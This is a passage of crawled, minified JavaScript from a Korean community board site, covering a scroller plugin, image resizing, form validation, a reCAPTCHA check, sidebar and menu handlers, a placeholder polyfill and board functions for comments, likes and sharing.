e.removeData(t,$)},_=(p=window).requestAnimationFrame||p.webkitRequestAnimationFrame||function e(t){var a=(new Date).getTime(),n=setTimeout(t,Math.max(0,16-(a-g)));return g=a,n},g=(new Date).getTime(),m=p.cancelAnimationFrame||p.webkitCancelAnimationFrame||p.clearTimeout,y=function(e){m.call(p,e)},function(){function e(e){for(var n=0,i=t.length;i>n;n++){var r=t[n]?t[n]+e.charAt(0).toUpperCase()+e.slice(1):e;if(null!=a.style[r])return r}}var t=["","Webkit","Moz","ms","O"],a=document.createElement("div");f=e("transform"),v=e("perspective")?"translateZ(0) ":""}(),t.Sly=n,e.fn.sly=function(t,a){var r,s;return e.isPlainObject(t)||(("string"===i(t)||!1===t)&&(r=!1===t?"destroy":t,s=Array.prototype.slice.call(arguments,1)),t={}),this.each(function(e,i){var o=n.getInstance(i);o||r?o&&r&&o[r]&&o[r].apply(o,s):o=new n(i,t,a).init()})},n.defaults={slidee:null,horizontal:!1,itemNav:null,itemSelector:null,smart:!1,activateOn:null,activateMiddle:!1,scrollSource:null,scrollBy:0,scrollHijack:300,scrollTrap:!1,dragSource:null,mouseDragging:!1,touchDragging:!1,releaseSwing:!1,swingSpeed:.2,elasticBounds:!1,dragThreshold:3,interactive:null,scrollBar:null,dragHandle:!1,dynamicHandle:!1,minHandleSize:50,clickBar:!1,syncSpeed:.5,pagesBar:null,activatePageOn:null,pageBuilder:function(e){return"<li>"+(e+1)+"</li>"},forward:null,backward:null,prev:null,next:null,prevPage:null,nextPage:null,cycleBy:null,cycleInterval:5e3,pauseOnHover:!1,startPaused:!1,moveBy:300,speed:0,easing:"swing",startAt:null,keyboardNavBy:null,draggedClass:"dragged",activeClass:"active",disabledClass:"disabled"}}(jQuery,window);

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/viewimageresize.js
body_size: 211
content:
!function(t){t.fn.viewimageresize=function(i){var e={selector:"img"};"object"==typeof i?e=t.extend(e,i):i&&(e=t.extend({selector:i}));var h=this.find(e.selector),s=this;function d(){var i=s.width();h.each(function(){void 0==t(this).data("width")&&t(this).data("width",t(this).width()),t(this).data("width")>i?(t(this).removeAttr("width").removeAttr("height").css("width","").css("height",""),t(this).data("width")>i&&t(this).css("width","100%")):t(this).attr("width",t(this).data("width"))})}h.removeAttr("height").css("height",""),t(window).on("load",function(){d()}),t(window).on("resize",function(){d()})},t.fn.viewimageresize2=function(i){var e={selector:"img"};"object"==typeof i?e=t.extend(e,i):i&&(e=t.extend({selector:i}));var h=this.find(e.selector),s=this;function d(){var i=s.width();h.each(function(){t(this).removeAttr("width").removeAttr("height").css("width","").css("height",""),void 0==t(this).data("width")&&t(this).data("width",t(this).width()),t(this).data("width")>i&&t(this).css("width","100%")})}t(window).on("resize",function(){d()}),d()}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/wrest.js?ver=230415
body_size: 1294
content:
var wrestMsg="",wrestFld=null,wrestFldDefaultColor="";function wrestItemname(e){var t=e.getAttribute("id"),r=document.getElementsByTagName("label"),s=null;for(i=0;i<r.length;i++)if(t==r[i].htmlFor){s=r[i];break}if(null==s)return e.getAttribute("title")?e.getAttribute("title"):e.getAttribute("placeholder")?e.getAttribute("placeholder"):e.name;var l=s.innerHTML.replace(/[<].*[>].*[<]\/+.*[>]/gi,"");return""==l?e.getAttribute("title")?e.getAttribute("title"):e.getAttribute("placeholder")?e.getAttribute("placeholder"):e.name:l}function wrestTrim(e){return e.value.replace(/(^\s+)|(\s+$)/g,"")}function wrestRequired(e){""==wrestTrim(e)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+("select-one"==e.type?aslang[21]:aslang[22])+"\n",wrestFld=e)}function wrestTelNum(e){wrestTrim(e)&&!/^[0-9]{2,3}-[0-9]{3,4}-[0-9]{4}$/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[23]+"\n",wrestFld=e,e.select())}function wrestEmail(e){wrestTrim(e)&&!/([0-9a-zA-Z_-]+)@([0-9a-zA-Z_-]+)\.([0-9a-zA-Z_-]+)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[24]+"\n",wrestFld=e)}function wrestHangul(e){wrestTrim(e)&&/([^가-힣\x20])/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[25]+"\n",wrestFld=e)}function wrestHangul2(e){wrestTrim(e)&&/([^가-힣ㄱ-ㅎㅏ-ㅣ\x20])/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[26]+"\n",wrestFld=e)}function wrestHangulAlNum(e){wrestTrim(e)&&/([^가-힣\x20^a-z^A-Z^0-9])/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[27]+"\n",wrestFld=e)}function wrestHangulAlpha(e){wrestTrim(e)&&/([^가-힣\x20^a-z^A-Z])/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[28]+"\n",wrestFld=e)}function wrestNumeric(e){if(e.value.length>0)for(i=0;i<e.value.length;i++)("0">e.value.charAt(i)||e.value.charAt(i)>"9")&&(wrestMsg=wrestItemname(e)+" : "+aslang[29]+"\n",wrestFld=e)}function wrestAlpha(e){wrestTrim(e)&&!/(^[a-zA-Z]+$)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[30]+"\n",wrestFld=e)}function wrestAlNum(e){wrestTrim(e)&&!/(^[a-zA-Z0-9]+$)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[31]+"\n",wrestFld=e)}function wrestAlNum_(e){wrestTrim(e)&&!/(^[a-zA-Z0-9\_]+$)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[32]+"\n",wrestFld=e)}function wrestMinLength(e){if(wrestTrim(e)){var t=e.getAttribute("minlength");null==wrestFld&&e.value.length<parseInt(t)&&(wrestMsg=wrestItemname(e)+" : "+aslang[33].replace("[cnt]",t)+"\n",wrestFld=e)}}function wrestImgExt(e){wrestTrim(e)&&!/\.(gif|jpg|png)$/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[34]+"\n",wrestFld=e,e.select())}function wrestExtension(e,t){if(wrestTrim(e)){var r=t.split("="),s=e.value.split("."),l=s[s.length-1];null==wrestFld&&l.toLowerCase()<r[1].toLowerCase()&&(wrestMsg=wrestItemname(e)+" : "+aslang[35].replace("[ext]",r[1])+"\n",wrestFld=e)}}function wrestNospace(e){/(\s)/g.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[36]+"\n",wrestFld=e)}function wrestSubmit(){wrestMsg="",wrestFld=null;for(var e=0;e<this.elements.length;e++){var t=this.elements[e];if("text"==t.type||"hidden"==t.type||"file"==t.type||"password"==t.type||"select-one"==t.type||"textarea"==t.type){null!=t.getAttribute("required")&&wrestRequired(t),null!=t.getAttribute("minlength")&&wrestMinLength(t);var r=t.className.split(" ");t.style.backgroundColor=wrestFldDefaultColor;for(var s=0;s<r.length;s++){var l=r[s];switch(l){case"required":wrestRequired(t);break;case"trim":wrestTrim(t);break;case"email":wrestEmail(t);break;case"hangul":wrestHangul(t);break;case"hangul2":wrestHangul2(t);break;case"hangulalpha":wrestHangulAlpha(t);break;case"hangulalnum":wrestHangulAlNum(t);break;case"nospace":wrestNospace(t);break;case"numeric":wrestNumeric(t);break;case"alpha":wrestAlpha(t);break;case"alnum":wrestAlNum(t);break;case"alnum_":wrestAlNum_(t);break;case"telnum":wrestTelNum(t);break;case"imgext":wrestImgExt(t);break;default:/^extension\=/.test(l)&&wrestExtension(t,l)}}}}if(null!=wrestFld){if(alert(wrestMsg),"none"!=wrestFld.style.display){var n=wrestFld.getAttribute("id"),a=document.createElement("strong");a.id="msg_"+n,a.className="msg_sound_only",a.innerHTML=wrestMsg,wrestFld.parentNode.insertBefore(a,wrestFld);var w=document.location.href.replace(/#msg.+$/,"")+"#msg_"+n;document.location.href=w,void 0!==wrestFld.select&&wrestFld.select(),wrestFld.focus()}return!1}return!this.oldsubmit||!1!=this.oldsubmit()}function wrestInitialized(){for(var e=0;e<document.forms.length;e++)document.forms[e].onsubmit&&(document.forms[e].oldsubmit=document.forms[e].onsubmit),document.forms[e].onsubmit=wrestSubmit}$(document).ready(function(){wrestInitialized()});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/plugin/recaptcha/recaptcha.js
body_size: 82
content:
function chk_captcha()
{
	if ( ! jQuery('#g-recaptcha-response').val()) {
		alert("자동등록방지를 반드시 체크해 주세요.");
		return false;
	}

	return true;
}

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/thema/Basic/widget/basic-sidebar/sidebar.js
body_size: 1020
content:
var sidebar_id,sidebar_size="-320px";function is_sidebar(){var e;return(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)>480?"right":"left"}function ani_sidebar(e,s,i){"left"==s?e.animate({left:i}):e.animate({right:i})}function sidebar_mask(e){var s=$("#sidebar-box-mask");"show"==e?(s.show(),$("html, body").css({overflow:"hidden",height:"100%"})):(s.hide(),$("html, body").css({overflow:"",height:""}))}function sidebar_open(e){var s,i=$("#sidebar-box"),a=is_sidebar(),r=i.css(a);if(e==sidebar_id?r===sidebar_size?(s=!1,ani_sidebar(i,a,"0px"),"left"==a?sidebar_mask("show"):sidebar_mask("hide")):(s=!1,ani_sidebar(i,a,sidebar_size),sidebar_mask("hide")):(r===sidebar_size?(s=!0,ani_sidebar(i,a,"0px")):s=!0,"left"==a?sidebar_mask("show"):sidebar_mask("hide")),s){switch($(".sidebar-item").hide(),"sidebar-user"==e?$(".sidebar-common").hide():$(".sidebar-common").show(),e){case"sidebar-response":$("#"+e+"-list").load(sidebar_url+"/response.php");break;case"sidebar-cart":$("#"+e+"-list").load(sidebar_url+"/cart.php")}$("#"+e).show(),$("#sidebar-content").scrollTop(0)}return sidebar_id=e,!1}function sidebar_empty(e){return"sidebar-cart"===e&&$("#"+e+"-list").load(sidebar_url+"/cart.php?del=1"),!1}function sidebar_read(e){return $("#sidebar-response-list").load(sidebar_url+"/response.php?read=1&id="+e),!1}function sidebar_href(e){return $(".sidebar-menu .panel-collapse").hide(),document.location.href=decodeURIComponent(e),!1}function sidebar_login(e){return""==e.mb_id.value?(alert("아이디를 입력해 주세요."),e.mb_id.focus(),!1):""!=e.mb_password.value||(alert("비밀번호를 입력해 주세요."),e.mb_password.focus(),!1)}function sidebar_search(e){return e.stx.value.length<2?(alert("검색어는 두글자 이상 입력하십시오."),e.stx.select(),e.stx.focus(),!1):(e.action=e.url.value,!0)}function sidebar_response(){var e=$(".sidebarLabel"),s=$(".sidebarCount"),i=sidebar_url+"/response.php?count=1";return $.get(i,function(i){i.count>0?(s.text(number_format(i.count)),e.show()):e.hide()},"json"),!1}g5_is_member&&sidebar_time>0&&setInterval(function(){sidebar_response()},1e3*sidebar_time),$(document).ready(function(){$(".sidebar-close").on("click",function(){var e;return ani_sidebar($("#sidebar-box"),is_sidebar(),sidebar_size),sidebar_mask("hide"),!1}),$(".sidebar-menu .ca-head").on("click",function(){var e=$(this);e.hasClass("active")?e.parents(".sidebar-menu").find(".ca-head").removeClass("active"):(e.parents(".sidebar-menu").find(".ca-head").removeClass("active"),e.addClass("active"))}),$(".sidebar-scrollup").on("click",function(){return $("html, body").animate({scrollTop:0},500),!1}),$(window).resize(function(){var e=is_sidebar();e="left"==e?"right":"left",""!=$("#sidebar-box").css(e)&&($("#sidebar-box").css(e,""),sidebar_mask("hide"))})});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/thema/Basic/assets/js/custom.js
body_size: 1117
content:
function go_page(e){return document.location.href=decodeURIComponent(e),!1}function tsearch_submit(e){return e.stx.value.length<2?(alert("검색어는 두글자 이상 입력하십시오."),e.stx.select(),e.stx.focus(),!1):(e.action=e.url.value,!0)}!function(e){e.fn.amina_menu=function(t){var i={name:".sub",show:"",hide:""};"object"==typeof t&&(i=e.extend(i,t));var n=i.name;e(this).find(n).parent().each(function(t){e(this).hover(function(t){var a=e(this).children(n+":eq(0)");if(a.queue().length<=1)switch(i.show){case"show":a.show();break;case"fade":a.fadeIn(300,"swing");break;default:a.slideDown(300,"swing")}},function(t){var a=e(this).children(n+":eq(0)");switch(i.hide){case"fade":a.fadeOut(100,"swing");break;case"slide":a.slideUp(100,"swing");break;default:a.hide()}}),e(this).click(function(){e(this).children(n+":eq(0)").hide()})}),e(this).find(n).css({display:"none",visibility:"visible"})}}(jQuery),$(document).ready(function(){$("#favorite").on("click",function(e){var t=window.location.href,i=document.title,n=!1;if(window.sidebar&&window.sidebar.addPanel)window.sidebar.addPanel(i,t,"");else if(window.sidebar&&navigator.userAgent.toLowerCase().indexOf("firefox")>-1||window.opera&&window.print){var a=$(this);a.attr("href",t),a.attr("title",i),a.attr("rel","sidebar"),a.off(e),n=!0}else window.external&&"AddFavorite"in window.external?window.external.AddFavorite(t,i):alert((-1!=navigator.userAgent.toLowerCase().indexOf("mac")?"Cmd":"Ctrl")+"+D 키를 눌러 즐겨찾기에 등록하실 수 있습니다.");return n}),$("body").tooltip({selector:"[data-toggle='tooltip']"}),$("#mobile_nav").sly({horizontal:1,itemNav:"centered",smart:1,mouseDragging:1,touchDragging:1,releaseSwing:1,startAt:menu_startAt,speed:300,elasticBounds:1,dragHandle:1,dynamicHandle:1}),menu_sub&&$("#mobile_nav_sub").sly({horizontal:1,itemNav:"centered",smart:1,mouseDragging:1,touchDragging:1,releaseSwing:1,startAt:menu_subAt,speed:300,elasticBounds:1,dragHandle:1,dynamicHandle:1}),$(window).resize(function(e){$("#mobile_nav").sly("reload"),menu_sub&&$("#mobile_nav_sub").sly("reload")}),$(".nav-slide").amina_menu({name:".sub-slide",show:sub_show,hide:sub_hide}),$(".swipe-carousel").swiperight(function(e){e.preventDefault(),$(this).carousel("prev")}),$(".swipe-carousel").swipeleft(function(e){e.preventDefault(),$(this).carousel("next")}),$(window).scroll(function(){$(this).scrollTop()>250?$("#go-btn").fadeIn():$("#go-btn").fadeOut()}),$(".go-top").on("click",function(){return $("html, body").animate({scrollTop:"0px"},500),!1}),$(".go-bottom").on("click",function(){return $("html, body").animate({scrollTop:$(document).height()},500),!1})});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/placeholders.min.js
body_size: 2119
content:
/*!
 * The MIT License
 *
 * Copyright (c) 2012 James Allardice
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to
 * deal in the Software without restriction, including without limitation the
 * rights to use, copy, modify, merge, publish, distribute, sublicense, and/or
 * sell copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS
 * IN THE SOFTWARE.
 */ !function(t){"use strict";function e(){}function r(){try{return document.activeElement}catch(t){}}function a(t,e){for(var r=0,a=t.length;a>r;r++)if(t[r]===e)return!0;return!1}function u(t,e,r){return t.addEventListener?t.addEventListener(e,r,!1):t.attachEvent?t.attachEvent("on"+e,r):void 0}function n(t,e){var r;t.createTextRange?((r=t.createTextRange()).move("character",e),r.select()):t.selectionStart&&(t.focus(),t.setSelectionRange(e,e))}function l(t,e){try{return t.type=e,!0}catch(r){return!1}}function i(t,e){if(t&&t.getAttribute(A))e(t);else for(var r,a=t?t.getElementsByTagName("input"):B,u=t?t.getElementsByTagName("textarea"):_,n=a?a.length:0,l=u?u.length:0,i=n+l,o=0;i>o;o++)e(r=n>o?a[o]:u[o-n])}function o(t){i(t,c)}function c(t,e){var r=!!e&&t.value!==e,a=t.value===t.getAttribute(A);if((r||a)&&"true"===t.getAttribute(m)){t.removeAttribute(m),t.value=t.value.replace(t.getAttribute(A),""),t.className=t.className.replace(p,"");var u=t.getAttribute(E);parseInt(u,10)>=0&&(t.setAttribute("maxLength",u),t.removeAttribute(E));var n=t.getAttribute(y);return n&&(t.type=n),!0}return!1}function s(t){var e=t.getAttribute(A);return""===t.value&&!!e&&(t.setAttribute(m,"true"),t.value=e,t.className+=" "+h,t.getAttribute(E)||(t.setAttribute(E,t.maxLength),t.removeAttribute("maxLength")),t.getAttribute(y)?t.type="text":"password"===t.type&&l(t,"text")&&t.setAttribute(y,"password"),!0)}function g(t){var e,l,i,g,d,v,h=t.form;h&&"string"==typeof h&&((h=document.getElementById(h)).getAttribute($)||(u(h,"submit",(e=h,function(){o(e)})),h.setAttribute($,"true"))),u(t,"focus",(l=t,function(){S&&l.value===l.getAttribute(A)&&"true"===l.getAttribute(m)?n(l,0):c(l)})),u(t,"blur",(i=t,function(){s(i)})),S&&(u(t,"keydown",(g=t,function(t){return b=g.value,"true"===g.getAttribute(m)&&b===g.getAttribute(A)&&a(f,t.keyCode)?(t.preventDefault&&t.preventDefault(),!1):void 0})),u(t,"keyup",(d=t,function(){c(d,b),""===d.value&&(d.blur(),n(d,0))})),u(t,"click",(v=t,function(){v===r()&&v.value===v.getAttribute(A)&&"true"===v.getAttribute(m)&&n(v,0)}))),t.setAttribute(x,"true"),t.setAttribute(A,R),(S||t!==r())&&s(t)}var d=void 0!==document.createElement("input").placeholder;if(t.Placeholders={nativeSupport:d,disable:d?e:o,enable:d?e:function t(e){i(e,s)}},!d){var b,v=["text","search","url","tel","email","password","number","textarea"],f=[27,33,34,35,36,37,38,39,40,8,46],h="placeholdersjs",p=RegExp("(?:^|\\s)"+h+"(?!\\S)"),A="data-placeholder-value",m="data-placeholder-active",y="data-placeholder-type",$="data-placeholder-submit",x="data-placeholder-bound",E="data-placeholder-maxlength",N=document.getElementsByTagName("head")[0],T=document.documentElement,w=t.Placeholders,B=document.getElementsByTagName("input"),_=document.getElementsByTagName("textarea"),S="false"===T.getAttribute("data-placeholder-focus"),L="false"!==T.getAttribute("data-placeholder-live"),k=document.createElement("style");k.type="text/css";var C=document.createTextNode("."+h+" {color:#ccc;}");k.styleSheet?k.styleSheet.cssText=C.nodeValue:k.appendChild(C),N.insertBefore(k,N.firstChild);for(var R,V,D=0,P=B.length+_.length;P>D;D++)(R=(V=D<B.length?B[D]:_[D-B.length]).attributes.placeholder)&&(R=R.nodeValue)&&a(v,V.type)&&g(V);var j=setInterval(function(){for(var t=0,e=B.length+_.length;e>t;t++)(R=(V=t<B.length?B[t]:_[t-B.length]).attributes.placeholder)?(R=R.nodeValue)&&a(v,V.type)&&(V.getAttribute(x)||g(V),R===V.getAttribute(A)&&("password"!==V.type||V.getAttribute(y))||("password"===V.type&&!V.getAttribute(y)&&l(V,"text")&&V.setAttribute(y,"password"),V.value===V.getAttribute(A)&&(V.value=R),V.setAttribute(A,R))):V.getAttribute(m)&&(c(V),V.removeAttribute(A));L||clearInterval(j)},100);u(t,"beforeunload",function(){w.disable()})}}(this);

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/apms.js?ver=230415
body_size: 3081
content:
if(void 0===e){"undefined"==typeof g5_is_member&&alert(aslang[0]),"undefined"==typeof g5_bbs_url&&alert(aslang[1]);var e=!0;function t(e,t,n){var s=this.heads.length,a=new o(-s,e,t,n);return this.heads[s]=a,a}function n(e,t){var n=this.tails.length,s=new o(n,e,t);return this.tails[n]=s,s}function o(e,t,n){this.idx=e,this.name=t,this.onclickEvent=n,this.renderRow=s,this.isVisible=!0,this.isDim=!1}function s(){return this.isVisible?"<tr><td id='sideViewRow_"+this.name+"'>"+this.onclickEvent+"</td></tr>":""}function a(e,t,n,o,s){new r("nameContextMenu",e,t,n,o,s).showLayer()}function r(e,o,s,a,r,h){this.targetObj=e,this.curObj=o,this.mb_id=s,a=a.replace(/…/g,""),this.name=a,this.email=r,this.homepage=h,this.showLayer=l,this.makeNameContextMenus=c,this.heads=[],this.insertHead=t,this.tails=[],this.insertTail=n,this.getRow=m,this.hideRow=p,this.dimRow=u,g5_is_member&&(s&&this.insertTail("info",'<a href="'+g5_bbs_url+"/profile.php?mb_id="+s+'" rel="nofollow" onclick="win_profile(this.href); return false;">'+aslang[2]+"</a>"),h&&this.insertTail("homepage",'<a href="'+h+'" target="_blank">'+aslang[3]+"</a>"),s&&this.insertTail("memo",'<a href="'+g5_bbs_url+"/memo_form.php?me_recv_mb_id="+s+'" rel="nofollow" onclick="win_memo(this.href); return false;">'+aslang[4]+"</a>"),r&&this.insertTail("mail",'<a href="'+g5_bbs_url+"/formmail.php?mb_id="+s+"&name="+encodeURI(a)+"&email="+r+'" rel="nofollow" onclick="win_email(this.href); return false;">'+aslang[5]+"</a>"));var f="";g5_pim&&(f=' target="_blank"'),g5_bo_table&&(s?(this.insertTail("mb_id",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=mb_id,1&stx="+s+'"'+f+' rel="nofollow">'+aslang[6]+"</a>"),this.insertTail("mb_cid",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=mb_id,0&stx="+s+'"'+f+' rel="nofollow">'+aslang[7]+"</a>")):(this.insertTail("name",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=wr_name,1&stx="+a+'"'+f+' rel="nofollow">'+aslang[6]+"</a>"),this.insertTail("cname",'<a href="'+g5_bbs_url+"/board.php?bo_table="+g5_bo_table+"&sca="+g5_sca+"&sfl=wr_name,0&stx="+a+'"'+f+' rel="nofollow">'+aslang[7]+"</a>"))),s&&this.insertTail("new",'<a href="'+g5_bbs_url+"/new.php?mb_id="+s+'"'+f+' rel="nofollow" class="link_new_page" onclick="check_goto_new(this.href, event);">'+aslang[8]+"</a>"),"super"==g5_is_admin&&s&&(this.insertTail("qna",'<a href="'+g5_bbs_url+"/qalist.php?qmb="+s+'" rel="nofollow">'+aslang[40]+"</a>"),this.insertTail("point",'<a href="'+g5_admin_url+"/point_list.php?sfl=mb_id&stx="+s+'" target="_blank" rel="nofollow">'+aslang[9]+"</a>"),this.insertTail("modify",'<a href="'+g5_admin_url+"/member_form.php?w=u&mb_id="+s+'" target="_blank" rel="nofollow">'+aslang[10]+"</a>"))}function l(){_=!0;var e=document.getElementById(this.targetObj),t=document.body;null==e&&((e=document.createElement("DIV")).id=this.targetObj,e.style.position="absolute",t.appendChild(e)),e.innerHTML=this.makeNameContextMenus(),h(this.curObj)+this.curObj.offsetHeight+e.scrollHeight+5>t.scrollHeight?e.style.top=h(this.curObj)-e.scrollHeight+"px":e.style.top=h(this.curObj)+this.curObj.offsetHeight+"px",e.style.left=f(this.curObj)-this.curObj.offsetWidth+14+"px",g(this.targetObj,"block"),d(this.targetObj)}function h(e){for(var t=e,n=0;"BODY"!=t.tagName;)n+=t.offsetTop-t.scrollTop,t=t.offsetParent;return n}function f(e){var t=e,n=0;for(n+=t.offsetWidth;"BODY"!=t.tagName;)n+=t.offsetLeft,t=t.offsetParent;return n}function c(){var e="<table class='mbLayer'>",t=0;for(t=this.heads.length-1;t>=0;t--)e+=this.heads[t].renderRow();var n=0;for(n=0;n<this.tails.length;n++)e+=this.tails[n].renderRow();return e+"</table>"}function m(e){var t=0,n=null;for(t=0;t<this.heads.length;++t)if((n=this.heads[t]).name==e)return n;for(t=0;t<this.tails.length&&(n=this.tails[t]).name!=e;++t);return n}function p(e){var t=this.getRow(e);null!=t&&(t.isVisible=!1)}function u(e){var t=this.getRow(e);null!=t&&(t.isDim=!0)}function d(e){var t,n=document.getElementById(e),o=n.offsetLeft,s=n.offsetTop,a=n.offsetLeft+n.offsetWidth,r=n.offsetTop+n.offsetHeight;for(i=0;i<document.forms.length;i++)for(k=0;k<document.forms[i].length;k++)if("select-one"==(t=document.forms[i].elements[k]).type){var l=el_top=0,h=t;if(h.offsetParent)for(;h.offsetParent;)l+=h.offsetLeft,el_top+=h.offsetTop,h=h.offsetParent;l+=t.clientLeft,el_top+=t.clientTop,el_right=l+t.clientWidth,el_bottom=el_top+t.clientHeight,(l>=o&&el_top>=s&&l<=a&&el_top<=r||el_right>=o&&el_right<=a&&el_top>=s&&el_top<=r||l>=o&&el_bottom>=s&&el_right<=a&&el_bottom<=r||l>=o&&l<=a&&el_bottom>=s&&el_bottom<=r||el_top<=r&&l<=o&&el_right>=a)&&(t.style.visibility="hidden")}}function b(){for(i=0;i<document.forms.length;i++)for(k=0;k<document.forms[i].length;k++)"select-one"==(el=document.forms[i].elements[k]).type&&"hidden"==el.style.visibility&&(el.style.visibility="visible")}function g(e,t){b(),document.getElementById(e).style.display=t}function w(){document.getElementById("nameContextMenu")&&g("nameContextMenu","none")}var _=!1;document.onclick=function(){_?_=!1:w()}}function apms_print(e){return e||(e=g5_purl),e.indexOf("?")>0?e+="&pim=1&ipwm=1":e+="?pim=1&ipwm=1",window.open(e,"print","width=760,height=720,scrollbars=1"),!1}function apms_form(e,t){return window.open(t,e,"width=810,height=680,scrollbars=1"),!1}function apms_page(e,t,n){if($("#"+e).load(t,function(){"undefined"!=typeof is_SyntaxHighlighter&&SyntaxHighlighter.highlight()}),"function"==typeof window.comment_box){switch(e){case"itemcomment":case"viewcomment":comment_box("","c")}document.getElementById("btn_submit").disabled=!1}n&&$("html, body").animate({scrollTop:$("#"+e).offset().top-100},500)}function apms_emoticon(e,t){e||(e="wr_content");var n=g5_bbs_url+"/emoticon.php?fid="+e;return t&&(n=n+"&sid="+t),window.open(n,"emoticon","width=600,height=600,scrollbars=1"),!1}function apms_delete(e,t,n){confirm(aslang[11])&&$.post(t,{js:"on"},function(t){if(str=t.substr(0,2),t=t.replace(str,""),"1|"==str)return t&&alert(t),!1;t&&alert(t),apms_page(e,n)})}function apms_comment(e){n="viewcomment"==e?"./write_comment_update.page.php":"./itemcommentupdate.php";var t,n,o=document.getElementById("fviewcomment"),s=document.getElementById("comment_url").value;fviewcomment_submit(o)&&$.ajax({url:n,type:"POST",cache:!1,data:$("#fviewcomment").serialize()+"&js=on",dataType:"html",success:function(n){if(t=n.substr(0,2),n=n.replace(t,""),"1|"==t)return n&&alert(n),!1;apms_page(e,s),document.getElementById("btn_submit").disabled=!1,document.getElementById("wr_content").value=""},error:function(e){return alert(aslang[12]),!1}})}function apms_good(e,t,n,o,s){var a;a=t&&s?"./good.comment.php?bo_table="+e+"&wr_id="+t+"&good="+n+"&wc_id="+s:t?"./good.apms.php?bo_table="+e+"&wr_id="+t+"&good="+n:"./good.php?it_id="+e+"&good="+n,$.post(a,{js:"on"},function(e){if(e.error)return alert(e.error),!1;e.success&&(alert(e.success),$("#"+o).text(number_format(String(e.count))))},"json")}function apms_like(e,t,n){var o=g5_bbs_url+"/like.php?id="+e+"&act="+t;$.post(o,{js:"on"},function(e){if(e.error)return alert(e.error),!1;e.success&&(alert(e.success),$("#"+n).text(number_format(String(e.count))))},"json")}function apms_shingo(e,t,n){"lock"==n?o=aslang[13]:"unlock"==n?o=aslang[14]:(o=aslang[15],n="");var o,s="./shingo.php?bo_table="+e+"&wr_id="+t+"&act="+n;confirm(o)&&$.post(s,{js:"on"},function(e){if(e.msg)return alert(e.msg),!1},"json")}function apms_sns(e,t){switch(e){case"facebook":window.open(t,"win_facebook","menubar=0,resizable=1,width=600,height=400");break;case"twitter":window.open(t,"win_twitter","menubar=0,resizable=1,width=600,height=400");break;case"googleplus":window.open(t,"win_googleplus","menubar=0,resizable=1,width=600,height=600");break;case"naverband":window.open(t,"win_naverband","menubar=0,resizable=1,width=410,height=540");break;case"naver":window.open(t,"win_naver","menubar=0,resizable=1,width=450,height=540");break;case"kakaostory":window.open(t,"win_kakaostory","menubar=0,resizable=1,width=500,height=500");break;case"tumblr":window.open(t,"win_tumblr","menubar=0,resizable=1,width=540,height=600");break;case"pinterest":window.open(t,"win_pinterest","menubar=0,resizable=1,width=800,height=500")}return!1}function apms_response(e,t,n,o,s){var a=g5_bbs_url+"/response.php?mb_id="+e+"&id="+t+"&win="+n+"&page="+o+"&read="+s;return document.location.href=a,!1}function apms_textarea(e,t){var n=$("#"+e).height();"down"==t?$("#"+e).height(n+50):"up"==t?n-50>50&&$("#"+e).height(n-50):$("#"+e).height(t)}function owl_random(e){e.children().sort(function(){return Math.round(Math.random())-.5}).each(function(){$(this).appendTo(e)})}var apms_leave=function(e){return confirm(aslang[16])&&(document.location.href=e),!1},apms_image=function(e){return window.open(e,"large_image","location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no").focus(),!1};$(function(){$(".remember-me").click(function(){if($(this).is(":checked")&&!confirm(aslang[17]))return $(this).attr("checked",!1),!1}),$(".leave-me").click(function(){return apms_leave(this.href),!1}),$("a.item_image").click(function(){return apms_image(this.href),!1}),$(".go-top").click(function(){return $("html, body").animate({scrollTop:0},500),!1}),$(".widget-setup").click(function(){var e=$(".btn-wset");return e.is(":visible")?e.hide():e.show(),!1}),$('.nav-tabs[data-toggle="tab-hover"] > li > a').hover(function(){$(this).tab("show")}),$(".at-toggle .panel-heading a").on("click",function(){var e=$(this);e.hasClass("active")?e.parents(".at-toggle").find(".panel-heading 